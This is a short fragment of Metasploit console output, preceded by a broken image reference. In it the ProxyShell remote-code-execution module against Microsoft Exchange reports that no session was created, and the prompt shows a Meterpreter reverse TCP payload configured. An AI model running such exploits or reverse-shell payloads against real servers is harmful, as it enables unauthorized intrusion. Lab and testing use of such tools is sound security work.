 [*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxyshell_rce) > use 15
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) >